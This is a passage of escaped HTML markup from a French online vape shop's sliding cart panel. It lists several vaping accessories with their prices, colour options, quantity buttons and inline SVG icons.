class=\"cart_quantity_button\">\r\n                                                        <a rel=\"nofollow\" class=\"cart_quantity_up s_product_quantity_up_slidingcart\" id=\"cart_quantity_up_33324_0_0_0\"\r\n                                                           href=\"javascript:void(0);\" title=\"Add\">\r\n                                                            <svg id=\"plus\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                <path d=\"M11.9527 9.20469H12.1027V9.05469V7.89844V7.74844H11.9527H9.1931V4.59375V4.44375H9.0431H7.89515H7.74515V4.59375V7.74844H5H4.85V7.89844V9.05469V9.20469H5H7.74515V12.375V12.525H7.89515H9.0431H9.1931V12.375V9.20469H11.9527Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                            <\/svg>\r\n                                                        <\/a>\r\n                                                                                                                    <a rel=\"nofollow\" class=\"cart_quantity_down s_product_quantity_down_slidingcart\" id=\"cart_quantity_down_33324_0_0_0\"\r\n                                                               href=\"javascript:void(0);\" title=\"Subtract\">\r\n                                                                <svg id=\"moins\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                    <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                    <path d=\"M5 7.56851H4.85V7.71851V9.28101V9.43101H5H12.2198H12.3698V9.28101V7.71851V7.56851H12.2198H5Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                                <\/svg>\r\n                                                            <\/a>\r\n                                                                                                            <\/div>\r\n                                                    <input type=\"hidden\" value=\"1\" name=\"quantity_33324_0_0_0_hidden\" \/>\r\n                                                    <input size=\"2\" type=\"text\" class=\"cart_quantity_input quantity\" value=\"1\" name=\"quantity_33324_0_0_0\" \/>\r\n                                                                                                                                    <\/div>\r\n\r\n                                    <\/div>\r\n                                                                        \r\n                                <\/div>\r\n                                                                <div class=\"scpanel-pricing\">\r\n                                                                                                                                                        <span data2 class=\"old-price-cart\" style=\"text-decoration:line-through;color: #000;font-size: 10px;margin-right: 10px;\">2,90 \u20ac<\/span>\r\n                                                                            \r\n                                    <span class=\"price scpanel-item-price\">\r\n                                       2,81 \u20ac                                    <\/span>\r\n\r\n                                                            <\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n\r\n\r\n                <\/dt>\r\n                \r\n\r\n                                                            <dt  id=\"sccart_block_product_23866_50767_0\"  data-product-id=\"23866\" data-id=\"sccart_block_product_23866_50767_0\" class=\"  item mini_cart_item\" data-page=\"\">\r\n                                            <div class=\"scpanel-item-thumbnail\">\r\n                            <div class=\"scpanel-thumbnail-wrap\">\r\n                                <a href=\"https:\/\/www.gfc-provap.com\/fr\/destockage\/23866--destockage-pack-pod-gotek-x-new-colors-aspire.html\" title=\"[Destockage] Pack Pod Gotek X New Colors - Aspire\"><img src=\"https:\/\/www.gfc-provap.com\/112889-cart_default\/-destockage-pack-pod-gotek-x-new-colors-aspire.jpg\" alt=\"[Destockage] Pack Pod Gotek X New Colors - Aspire\" \/><\/a>\r\n                                <div class=\"scpanel-item-loader item-loader\"><\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    \r\n                    <div class=\"scpanel-item-details\">\r\n                                                    <a class=\"ajax_cart_block_remove_link scremove\" href=\"https:\/\/www.gfc-provap.com\/fr\/panier?delete=1&amp;id_product=23866&amp;ipa=50767&amp;id_address_delivery=0&amp;token=\" rel=\"nofollow\" title=\"remove this product from my cart\">\r\n\r\n                                <svg width=\"13\" height=\"17\" viewBox=\"0 0 13 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                    <path d=\"M0.928638 5.00397C0.811794 5.02627 0.725699 5.05245 0.638184 5.0573C0.425311 5.06845 0.246025 4.92979 0.180744 4.70339C0.123978 4.50656 0.0761999 4.3073 0.0260565 4.10853C-0.0581465 3.77159 0.0615353 3.5544 0.38794 3.46422C1.47974 3.16268 2.57249 2.86355 3.66429 2.56297C3.71443 2.5494 3.76363 2.53194 3.82229 2.51352C3.72058 2.12471 3.62124 1.74753 3.52379 1.36938C3.47034 1.16237 3.50676 1.09837 3.71065 1.04262C4.66195 0.782279 5.61231 0.523392 6.56315 0.264506C6.75804 0.211662 6.81481 0.245114 6.86874 0.446793C6.9695 0.823972 7.06789 1.20212 7.17054 1.59287C7.26326 1.57057 7.34273 1.55409 7.42126 1.53227C8.4738 1.24381 9.52586 0.953415 10.5789 0.66544C10.9483 0.564601 11.1536 0.687257 11.2539 1.06541C11.2955 1.22248 11.3343 1.38101 11.3745 1.53858C11.4725 1.92157 11.358 2.1281 10.9871 2.23039C9.17817 2.7278 7.36875 3.22376 5.55981 3.72069C5.20502 3.81813 4.8507 3.91703 4.50159 4.05472C4.57018 4.05472 4.6383 4.05472 4.70689 4.05472C7.11425 4.05472 9.52161 4.05472 11.9285 4.05472C12.3836 4.05472 12.5373 4.20986 12.5373 4.66945C12.5373 4.85077 12.56 5.03645 12.5288 5.21243C12.5051 5.34382 12.4124 5.46259 12.349 5.58622C12.314 5.65506 12.2497 5.71954 12.2435 5.79032C12.1589 6.77157 12.0822 7.75379 12.0037 8.73552C11.902 10.0067 11.8003 11.2774 11.6995 12.5485C11.6343 13.3737 11.5657 14.1988 11.507 15.0249C11.4635 15.6416 11.2497 16.1613 10.6948 16.458C10.4985 16.5632 10.2581 16.6291 10.0372 16.6301C7.8366 16.6427 5.63597 16.6403 3.43486 16.6364C2.6723 16.6349 2.04977 16.0173 1.98449 15.2057C1.83784 13.3926 1.6964 11.5794 1.55259 9.76573C1.4471 8.43445 1.34114 7.10318 1.23376 5.7719C1.22997 5.72633 1.22335 5.65797 1.19497 5.64052C0.957967 5.49847 0.910662 5.27158 0.928638 5.00348V5.00397ZM1.5805 5.68657C1.58902 5.83008 1.59375 5.95079 1.60368 6.07103C1.72857 7.63162 1.8544 9.19172 1.97976 10.7523C2.09755 12.2222 2.21061 13.6931 2.3336 15.1626C2.39131 15.853 2.85916 16.2791 3.53373 16.2791C5.6582 16.2791 7.78314 16.265 9.90714 16.2873C10.6148 16.2946 11.0917 15.7924 11.1461 15.1403C11.2586 13.7848 11.3627 12.4288 11.4706 11.0733C11.5855 9.62708 11.701 8.1809 11.8159 6.73521C11.8433 6.38809 11.8684 6.04097 11.8949 5.68657H1.5805ZM11.0685 1.76547C11.0122 1.54682 10.9696 1.37762 10.9251 1.20842C10.8618 0.967475 10.8542 0.963111 10.6233 1.02614C8.02913 1.73783 5.43492 2.45001 2.84024 3.16171C2.06632 3.37405 1.29241 3.5864 0.517556 3.79341C0.373276 3.83219 0.320294 3.8991 0.368072 4.05181C0.420108 4.2181 0.457952 4.38923 0.501473 4.55892C0.530802 4.67333 0.58946 4.71648 0.710088 4.67721C0.889374 4.61903 1.07339 4.57588 1.25552 4.52595C3.45142 3.92285 5.64779 3.31975 7.8437 2.71617C8.8565 2.43789 9.8693 2.1601 10.8812 1.87746C10.9516 1.85758 11.0117 1.80037 11.069 1.76547H11.0685ZM6.72209 5.3157C8.04332 5.3157 9.36408 5.3157 10.6853 5.3157C11.1158 5.3157 11.5463 5.3094 11.9767 5.31861C12.1423 5.322 12.1995 5.26092 12.1882 5.09657C12.1783 4.95209 12.1863 4.80665 12.1858 4.6617C12.1854 4.41348 12.1835 4.41105 11.9356 4.41105C9.02206 4.41105 6.10902 4.41105 3.1955 4.41154C3.13116 4.41154 3.06446 4.41154 3.00297 4.42753C2.4618 4.57298 1.92157 4.72084 1.38229 4.87162C1.34398 4.88228 1.29241 4.91476 1.28201 4.94822C1.2049 5.19304 1.29289 5.31521 1.5384 5.31521C3.26645 5.31521 4.99451 5.31521 6.72209 5.31521V5.3157ZM6.55889 0.636837C5.6511 0.886512 4.77359 1.12795 3.88899 1.37083C3.98455 1.73395 4.07443 2.0738 4.16714 2.42529C5.06783 2.17755 5.94581 1.93612 6.83468 1.69129C6.74054 1.33108 6.65113 0.99026 6.55842 0.636837H6.55889Z\" fill=\"black\"\/>\r\n                                    <path d=\"M3.96646 11.0067C4.02039 12.13 4.07479 13.2532 4.12919 14.3765C4.13392 14.473 4.13534 14.57 4.14243 14.6665C4.15237 14.7969 4.11689 14.9108 3.97734 14.9171C3.8236 14.9244 3.79143 14.8032 3.78812 14.6679C3.78433 14.5045 3.77203 14.3416 3.76447 14.1787C3.68925 12.5663 3.61451 10.9533 3.53835 9.34086C3.50949 8.72468 3.47732 8.10897 3.44705 7.49278C3.44374 7.42636 3.44232 7.35995 3.43711 7.29353C3.42765 7.16457 3.4584 7.05113 3.60174 7.04337C3.7446 7.03561 3.7867 7.14178 3.79001 7.27365C3.79332 7.41279 3.80515 7.55144 3.8113 7.6901C3.86333 8.79546 3.9149 9.90081 3.96599 11.0062L3.96646 11.0067Z\" fill=\"black\"\/>\r\n                                    <path d=\"M9.86012 10.9369C9.80619 12.0966 9.75226 13.2558 9.69786 14.4154C9.69266 14.5303 9.70259 14.6515 9.66759 14.7567C9.64488 14.8236 9.5498 14.9104 9.49209 14.907C9.43627 14.9036 9.34544 14.7979 9.34166 14.733C9.32983 14.5167 9.34875 14.2981 9.35869 14.0809C9.43721 12.4204 9.51669 10.7595 9.59616 9.09903C9.62549 8.48915 9.65623 7.87926 9.68462 7.26937C9.69029 7.14914 9.72199 7.04248 9.85775 7.04103C10.0035 7.03958 10.0404 7.14575 10.0342 7.27762C9.99967 8.0024 9.96656 8.72719 9.9325 9.45197C9.90932 9.94696 9.88566 10.4424 9.86201 10.9374C9.86154 10.9374 9.86059 10.9374 9.86012 10.9374V10.9369Z\" fill=\"black\"\/>\r\n                                    <path d=\"M5.93041 10.9827C5.94839 12.2029 5.96684 13.4232 5.98434 14.6435C5.98481 14.6798 5.99853 14.7283 5.98103 14.7496C5.92994 14.8126 5.87128 14.9004 5.80647 14.9101C5.75822 14.9174 5.6901 14.8214 5.64138 14.7622C5.6234 14.7404 5.63381 14.6924 5.63333 14.6561C5.59596 12.2155 5.55907 9.77503 5.52169 7.33452C5.52122 7.29234 5.50608 7.23901 5.52548 7.20992C5.56758 7.1469 5.6305 7.04897 5.67922 7.05285C5.74497 7.05769 5.81877 7.13429 5.86276 7.19877C5.89115 7.24047 5.8727 7.3161 5.87364 7.37621C5.89115 8.57853 5.90865 9.78036 5.92615 10.9827H5.92994H5.93041Z\" fill=\"black\"\/>\r\n                                    <path d=\"M7.54101 10.9898C7.5623 9.7623 7.58311 8.53477 7.6044 7.30773C7.60535 7.26555 7.59257 7.21028 7.61339 7.18362C7.65691 7.12786 7.71462 7.05757 7.77423 7.04933C7.82248 7.04254 7.89722 7.10653 7.93175 7.15889C7.96061 7.20252 7.95351 7.27476 7.95257 7.33439C7.91425 9.75309 7.87451 12.1718 7.83478 14.59C7.83478 14.6079 7.83336 14.6264 7.83383 14.6443C7.83619 14.7796 7.82295 14.9211 7.6536 14.9172C7.48283 14.9134 7.48283 14.7694 7.48472 14.6356C7.50506 13.4202 7.52445 12.2048 7.54385 10.9893C7.5429 10.9893 7.54148 10.9893 7.54054 10.9893L7.54101 10.9898Z\" fill=\"black\"\/>\r\n                                <\/svg>\r\n                            <\/a>\r\n                                                <a class=\"scpanel-product-name\" href=\"https:\/\/www.gfc-provap.com\/fr\/destockage\/23866--destockage-pack-pod-gotek-x-new-colors-aspire.html#\/couleur-matte_white\" title=\"[Destockage] Pack Pod Gotek X New Colors - Aspire\">\r\n                             [Destockage] Pack Pod Gotek X New Colors - Aspire\r\n                        <\/a>\r\n                                                                                    <ul class=\"variation\" data-id=\"customization_23866_50767\">\r\n                                    <li>\r\n                                        <div>\r\n                                            <a href=\"https:\/\/www.gfc-provap.com\/fr\/destockage\/23866--destockage-pack-pod-gotek-x-new-colors-aspire.html#\/couleur-matte_white\" title=\"Product detail\">Couleur : Matte White<\/a>\r\n                                        <\/div>\r\n                                    <\/li>\r\n                                <\/ul>\r\n                                                                                                    <div class=\"scpanel-pricing-quantity\">\r\n                                <div class=\"scproduct-quantity\">\r\n                                                                        <div class=\"sc-quantity-wrap\">\r\n\r\n                                        <div class=\"cart_quantity\">\r\n                                            \r\n                                                                                                    <div id=\"cart_quantity_button\" class=\"cart_quantity_button\">\r\n                                                        <a rel=\"nofollow\" class=\"cart_quantity_up s_product_quantity_up_slidingcart\" id=\"cart_quantity_up_23866_50767_0_0\"\r\n                                                           href=\"javascript:void(0);\" title=\"Add\">\r\n                                                            <svg id=\"plus\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                <path d=\"M11.9527 9.20469H12.1027V9.05469V7.89844V7.74844H11.9527H9.1931V4.59375V4.44375H9.0431H7.89515H7.74515V4.59375V7.74844H5H4.85V7.89844V9.05469V9.20469H5H7.74515V12.375V12.525H7.89515H9.0431H9.1931V12.375V9.20469H11.9527Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                            <\/svg>\r\n                                                        <\/a>\r\n                                                                                                                    <a rel=\"nofollow\" class=\"cart_quantity_down s_product_quantity_down_slidingcart\" id=\"cart_quantity_down_23866_50767_0_0\"\r\n                                                               href=\"javascript:void(0);\" title=\"Subtract\">\r\n                                                                <svg id=\"moins\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                    <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                    <path d=\"M5 7.56851H4.85V7.71851V9.28101V9.43101H5H12.2198H12.3698V9.28101V7.71851V7.56851H12.2198H5Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                                <\/svg>\r\n                                                            <\/a>\r\n                                                                                                            <\/div>\r\n                                                    <input type=\"hidden\" value=\"1\" name=\"quantity_23866_50767_0_0_hidden\" \/>\r\n                                                    <input size=\"2\" type=\"text\" class=\"cart_quantity_input quantity\" value=\"1\" name=\"quantity_23866_50767_0_0\" \/>\r\n                                                                                                                                    <\/div>\r\n\r\n                                    <\/div>\r\n                                                                        \r\n                                <\/div>\r\n                                                                <div class=\"scpanel-pricing\">\r\n                                                                                                                                                        <span data2 class=\"old-price-cart\" style=\"text-decoration:line-through;color: #000;font-size: 10px;margin-right: 10px;\">5,99 \u20ac<\/span>\r\n                                                                            \r\n                                    <span class=\"price scpanel-item-price\">\r\n                                       4,50 \u20ac                                    <\/span>\r\n\r\n                                                            <\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n\r\n\r\n                <\/dt>\r\n                \r\n\r\n                                                            <dt  id=\"sccart_block_product_27832_55122_0\"  data-product-id=\"27832\" data-id=\"sccart_block_product_27832_55122_0\" class=\"  item mini_cart_item\" data-page=\"\">\r\n                                            <div class=\"scpanel-item-thumbnail\">\r\n                            <div class=\"scpanel-thumbnail-wrap\">\r\n                                <a href=\"https:\/\/www.gfc-provap.com\/fr\/pyrex-top-caps\/27832-pyrex-tube-cubis-pro-4ml-joyetech.html\" title=\"Pyrex &amp; Tube Cubis Pro 4ml - Joyetech\"><img src=\"https:\/\/www.gfc-provap.com\/127362-cart_default\/pyrex-tube-cubis-pro-4ml-joyetech.jpg\" alt=\"Pyrex &amp; Tube Cubis Pro 4ml - Joyetech\" \/><\/a>\r\n                                <div class=\"scpanel-item-loader item-loader\"><\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    \r\n                    <div class=\"scpanel-item-details\">\r\n                                                    <a class=\"ajax_cart_block_remove_link scremove\" href=\"https:\/\/www.gfc-provap.com\/fr\/panier?delete=1&amp;id_product=27832&amp;ipa=55122&amp;id_address_delivery=0&amp;token=\" rel=\"nofollow\" title=\"remove this product from my cart\">\r\n\r\n                                <svg width=\"13\" height=\"17\" viewBox=\"0 0 13 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                    <path d=\"M0.928638 5.00397C0.811794 5.02627 0.725699 5.05245 0.638184 5.0573C0.425311 5.06845 0.246025 4.92979 0.180744 4.70339C0.123978 4.50656 0.0761999 4.3073 0.0260565 4.10853C-0.0581465 3.77159 0.0615353 3.5544 0.38794 3.46422C1.47974 3.16268 2.57249 2.86355 3.66429 2.56297C3.71443 2.5494 3.76363 2.53194 3.82229 2.51352C3.72058 2.12471 3.62124 1.74753 3.52379 1.36938C3.47034 1.16237 3.50676 1.09837 3.71065 1.04262C4.66195 0.782279 5.61231 0.523392 6.56315 0.264506C6.75804 0.211662 6.81481 0.245114 6.86874 0.446793C6.9695 0.823972 7.06789 1.20212 7.17054 1.59287C7.26326 1.57057 7.34273 1.55409 7.42126 1.53227C8.4738 1.24381 9.52586 0.953415 10.5789 0.66544C10.9483 0.564601 11.1536 0.687257 11.2539 1.06541C11.2955 1.22248 11.3343 1.38101 11.3745 1.53858C11.4725 1.92157 11.358 2.1281 10.9871 2.23039C9.17817 2.7278 7.36875 3.22376 5.55981 3.72069C5.20502 3.81813 4.8507 3.91703 4.50159 4.05472C4.57018 4.05472 4.6383 4.05472 4.70689 4.05472C7.11425 4.05472 9.52161 4.05472 11.9285 4.05472C12.3836 4.05472 12.5373 4.20986 12.5373 4.66945C12.5373 4.85077 12.56 5.03645 12.5288 5.21243C12.5051 5.34382 12.4124 5.46259 12.349 5.58622C12.314 5.65506 12.2497 5.71954 12.2435 5.79032C12.1589 6.77157 12.0822 7.75379 12.0037 8.73552C11.902 10.0067 11.8003 11.2774 11.6995 12.5485C11.6343 13.3737 11.5657 14.1988 11.507 15.0249C11.4635 15.6416 11.2497 16.1613 10.6948 16.458C10.4985 16.5632 10.2581 16.6291 10.0372 16.6301C7.8366 16.6427 5.63597 16.6403 3.43486 16.6364C2.6723 16.6349 2.04977 16.0173 1.98449 15.2057C1.83784 13.3926 1.6964 11.5794 1.55259 9.76573C1.4471 8.43445 1.34114 7.10318 1.23376 5.7719C1.22997 5.72633 1.22335 5.65797 1.19497 5.64052C0.957967 5.49847 0.910662 5.27158 0.928638 5.00348V5.00397ZM1.5805 5.68657C1.58902 5.83008 1.59375 5.95079 1.60368 6.07103C1.72857 7.63162 1.8544 9.19172 1.97976 10.7523C2.09755 12.2222 2.21061 13.6931 2.3336 15.1626C2.39131 15.853 2.85916 16.2791 3.53373 16.2791C5.6582 16.2791 7.78314 16.265 9.90714 16.2873C10.6148 16.2946 11.0917 15.7924 11.1461 15.1403C11.2586 13.7848 11.3627 12.4288 11.4706 11.0733C11.5855 9.62708 11.701 8.1809 11.8159 6.73521C11.8433 6.38809 11.8684 6.04097 11.8949 5.68657H1.5805ZM11.0685 1.76547C11.0122 1.54682 10.9696 1.37762 10.9251 1.20842C10.8618 0.967475 10.8542 0.963111 10.6233 1.02614C8.02913 1.73783 5.43492 2.45001 2.84024 3.16171C2.06632 3.37405 1.29241 3.5864 0.517556 3.79341C0.373276 3.83219 0.320294 3.8991 0.368072 4.05181C0.420108 4.2181 0.457952 4.38923 0.501473 4.55892C0.530802 4.67333 0.58946 4.71648 0.710088 4.67721C0.889374 4.61903 1.07339 4.57588 1.25552 4.52595C3.45142 3.92285 5.64779 3.31975 7.8437 2.71617C8.8565 2.43789 9.8693 2.1601 10.8812 1.87746C10.9516 1.85758 11.0117 1.80037 11.069 1.76547H11.0685ZM6.72209 5.3157C8.04332 5.3157 9.36408 5.3157 10.6853 5.3157C11.1158 5.3157 11.5463 5.3094 11.9767 5.31861C12.1423 5.322 12.1995 5.26092 12.1882 5.09657C12.1783 4.95209 12.1863 4.80665 12.1858 4.6617C12.1854 4.41348 12.1835 4.41105 11.9356 4.41105C9.02206 4.41105 6.10902 4.41105 3.1955 4.41154C3.13116 4.41154 3.06446 4.41154 3.00297 4.42753C2.4618 4.57298 1.92157 4.72084 1.38229 4.87162C1.34398 4.88228 1.29241 4.91476 1.28201 4.94822C1.2049 5.19304 1.29289 5.31521 1.5384 5.31521C3.26645 5.31521 4.99451 5.31521 6.72209 5.31521V5.3157ZM6.55889 0.636837C5.6511 0.886512 4.77359 1.12795 3.88899 1.37083C3.98455 1.73395 4.07443 2.0738 4.16714 2.42529C5.06783 2.17755 5.94581 1.93612 6.83468 1.69129C6.74054 1.33108 6.65113 0.99026 6.55842 0.636837H6.55889Z\" fill=\"black\"\/>\r\n                                    <path d=\"M3.96646 11.0067C4.02039 12.13 4.07479 13.2532 4.12919 14.3765C4.13392 14.473 4.13534 14.57 4.14243 14.6665C4.15237 14.7969 4.11689 14.9108 3.97734 14.9171C3.8236 14.9244 3.79143 14.8032 3.78812 14.6679C3.78433 14.5045 3.77203 14.3416 3.76447 14.1787C3.68925 12.5663 3.61451 10.9533 3.53835 9.34086C3.50949 8.72468 3.47732 8.10897 3.44705 7.49278C3.44374 7.42636 3.44232 7.35995 3.43711 7.29353C3.42765 7.16457 3.4584 7.05113 3.60174 7.04337C3.7446 7.03561 3.7867 7.14178 3.79001 7.27365C3.79332 7.41279 3.80515 7.55144 3.8113 7.6901C3.86333 8.79546 3.9149 9.90081 3.96599 11.0062L3.96646 11.0067Z\" fill=\"black\"\/>\r\n                                    <path d=\"M9.86012 10.9369C9.80619 12.0966 9.75226 13.2558 9.69786 14.4154C9.69266 14.5303 9.70259 14.6515 9.66759 14.7567C9.64488 14.8236 9.5498 14.9104 9.49209 14.907C9.43627 14.9036 9.34544 14.7979 9.34166 14.733C9.32983 14.5167 9.34875 14.2981 9.35869 14.0809C9.43721 12.4204 9.51669 10.7595 9.59616 9.09903C9.62549 8.48915 9.65623 7.87926 9.68462 7.26937C9.69029 7.14914 9.72199 7.04248 9.85775 7.04103C10.0035 7.03958 10.0404 7.14575 10.0342 7.27762C9.99967 8.0024 9.96656 8.72719 9.9325 9.45197C9.90932 9.94696 9.88566 10.4424 9.86201 10.9374C9.86154 10.9374 9.86059 10.9374 9.86012 10.9374V10.9369Z\" fill=\"black\"\/>\r\n                                    <path d=\"M5.93041 10.9827C5.94839 12.2029 5.96684 13.4232 5.98434 14.6435C5.98481 14.6798 5.99853 14.7283 5.98103 14.7496C5.92994 14.8126 5.87128 14.9004 5.80647 14.9101C5.75822 14.9174 5.6901 14.8214 5.64138 14.7622C5.6234 14.7404 5.63381 14.6924 5.63333 14.6561C5.59596 12.2155 5.55907 9.77503 5.52169 7.33452C5.52122 7.29234 5.50608 7.23901 5.52548 7.20992C5.56758 7.1469 5.6305 7.04897 5.67922 7.05285C5.74497 7.05769 5.81877 7.13429 5.86276 7.19877C5.89115 7.24047 5.8727 7.3161 5.87364 7.37621C5.89115 8.57853 5.90865 9.78036 5.92615 10.9827H5.92994H5.93041Z\" fill=\"black\"\/>\r\n                                    <path d=\"M7.54101 10.9898C7.5623 9.7623 7.58311 8.53477 7.6044 7.30773C7.60535 7.26555 7.59257 7.21028 7.61339 7.18362C7.65691 7.12786 7.71462 7.05757 7.77423 7.04933C7.82248 7.04254 7.89722 7.10653 7.93175 7.15889C7.96061 7.20252 7.95351 7.27476 7.95257 7.33439C7.91425 9.75309 7.87451 12.1718 7.83478 14.59C7.83478 14.6079 7.83336 14.6264 7.83383 14.6443C7.83619 14.7796 7.82295 14.9211 7.6536 14.9172C7.48283 14.9134 7.48283 14.7694 7.48472 14.6356C7.50506 13.4202 7.52445 12.2048 7.54385 10.9893C7.5429 10.9893 7.54148 10.9893 7.54054 10.9893L7.54101 10.9898Z\" fill=\"black\"\/>\r\n                                <\/svg>\r\n                            <\/a>\r\n                                                <a class=\"scpanel-product-name\" href=\"https:\/\/www.gfc-provap.com\/fr\/pyrex-top-caps\/27832-pyrex-tube-cubis-pro-4ml-joyetech.html#\/couleur-black\" title=\"Pyrex &amp; Tube Cubis Pro 4ml - Joyetech\">\r\n                             Pyrex &amp; Tube Cubis Pro 4ml - Joyetech\r\n                        <\/a>\r\n                                                                                    <ul class=\"variation\" data-id=\"customization_27832_55122\">\r\n                                    <li>\r\n                                        <div>\r\n                                            <a href=\"https:\/\/www.gfc-provap.com\/fr\/pyrex-top-caps\/27832-pyrex-tube-cubis-pro-4ml-joyetech.html#\/couleur-black\" title=\"Product detail\">Couleur : Black<\/a>\r\n                                        <\/div>\r\n                                    <\/li>\r\n                                <\/ul>\r\n                                                                                                    <div class=\"scpanel-pricing-quantity\">\r\n                                <div class=\"scproduct-quantity\">\r\n                                                                        <div class=\"sc-quantity-wrap\">\r\n\r\n                                        <div class=\"cart_quantity\">\r\n                                            \r\n                                                                                                    <div id=\"cart_quantity_button\" class=\"cart_quantity_button\">\r\n                                                        <a rel=\"nofollow\" class=\"cart_quantity_up s_product_quantity_up_slidingcart\" id=\"cart_quantity_up_27832_55122_0_0\"\r\n                                                           href=\"javascript:void(0);\" title=\"Add\">\r\n                                                            <svg id=\"plus\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                <path d=\"M11.9527 9.20469H12.1027V9.05469V7.89844V7.74844H11.9527H9.1931V4.59375V4.44375H9.0431H7.89515H7.74515V4.59375V7.74844H5H4.85V7.89844V9.05469V9.20469H5H7.74515V12.375V12.525H7.89515H9.0431H9.1931V12.375V9.20469H11.9527Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                            <\/svg>\r\n                                                        <\/a>\r\n                                                                                                                    <a rel=\"nofollow\" class=\"cart_quantity_down s_product_quantity_down_slidingcart\" id=\"cart_quantity_down_27832_55122_0_0\"\r\n                                                               href=\"javascript:void(0);\" title=\"Subtract\">\r\n                                                                <svg id=\"moins\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                    <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                    <path d=\"M5 7.56851H4.85V7.71851V9.28101V9.43101H5H12.2198H12.3698V9.28101V7.71851V7.56851H12.2198H5Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                                <\/svg>\r\n                                                            <\/a>\r\n                                                                                                            <\/div>\r\n                                                    <input type=\"hidden\" value=\"1\" name=\"quantity_27832_55122_0_0_hidden\" \/>\r\n                                                    <input size=\"2\" type=\"text\" class=\"cart_quantity_input quantity\" value=\"1\" name=\"quantity_27832_55122_0_0\" \/>\r\n                                                                                                                                    <\/div>\r\n\r\n                                    <\/div>\r\n                                                                        \r\n                                <\/div>\r\n                                                                <div class=\"scpanel-pricing\">\r\n                                                                                                                                                \r\n                                    <span class=\"price scpanel-item-price\">\r\n                                       1,00 \u20ac                                    <\/span>\r\n\r\n                                                            <\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n\r\n\r\n                <\/dt>\r\n                \r\n\r\n                                                            <dt  id=\"sccart_block_product_2887_10567_0\"  data-product-id=\"2887\" data-id=\"sccart_block_product_2887_10567_0\" class=\"  item mini_cart_item\" data-page=\"\">\r\n                                            <div class=\"scpanel-item-thumbnail\">\r\n                            <div class=\"scpanel-thumbnail-wrap\">\r\n                                <a href=\"https:\/\/www.gfc-provap.com\/fr\/drip-tip-filtre-testeur\/2887-drip-tip-acrylique-510.html\" title=\"Drip Tip acrylique (510)\"><img src=\"https:\/\/www.gfc-provap.com\/123207-cart_default\/drip-tip-acrylique-510.jpg\" alt=\"Drip Tip acrylique (510)\" \/><\/a>\r\n                                <div class=\"scpanel-item-loader item-loader\"><\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    \r\n                    <div class=\"scpanel-item-details\">\r\n                                                    <a class=\"ajax_cart_block_remove_link scremove\" href=\"https:\/\/www.gfc-provap.com\/fr\/panier?delete=1&amp;id_product=2887&amp;ipa=10567&amp;id_address_delivery=0&amp;token=\" rel=\"nofollow\" title=\"remove this product from my cart\">\r\n\r\n                                <svg width=\"13\" height=\"17\" viewBox=\"0 0 13 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                    <path d=\"M0.928638 5.00397C0.811794 5.02627 0.725699 5.05245 0.638184 5.0573C0.425311 5.06845 0.246025 4.92979 0.180744 4.70339C0.123978 4.50656 0.0761999 4.3073 0.0260565 4.10853C-0.0581465 3.77159 0.0615353 3.5544 0.38794 3.46422C1.47974 3.16268 2.57249 2.86355 3.66429 2.56297C3.71443 2.5494 3.76363 2.53194 3.82229 2.51352C3.72058 2.12471 3.62124 1.74753 3.52379 1.36938C3.47034 1.16237 3.50676 1.09837 3.71065 1.04262C4.66195 0.782279 5.61231 0.523392 6.56315 0.264506C6.75804 0.211662 6.81481 0.245114 6.86874 0.446793C6.9695 0.823972 7.06789 1.20212 7.17054 1.59287C7.26326 1.57057 7.34273 1.55409 7.42126 1.53227C8.4738 1.24381 9.52586 0.953415 10.5789 0.66544C10.9483 0.564601 11.1536 0.687257 11.2539 1.06541C11.2955 1.22248 11.3343 1.38101 11.3745 1.53858C11.4725 1.92157 11.358 2.1281 10.9871 2.23039C9.17817 2.7278 7.36875 3.22376 5.55981 3.72069C5.20502 3.81813 4.8507 3.91703 4.50159 